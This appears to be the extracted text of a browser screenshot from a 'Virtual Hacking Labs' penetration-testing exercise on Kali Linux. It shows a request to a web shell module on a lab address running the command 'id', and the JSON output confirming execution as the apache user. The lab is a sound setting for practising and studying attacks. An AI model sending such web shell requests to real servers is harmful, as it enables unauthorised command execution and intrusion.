 Mozilla Firefox
Virtual Hacking Labs - Re × 10.14.1.177/modules/mod_w × Modules: mod_webshell - × +
https://10.14.1.177/modules/mod_webshell/mod_webshell.php?action=exec&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec RESET PANEL
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0\n"
stderr: ""
exec: "id"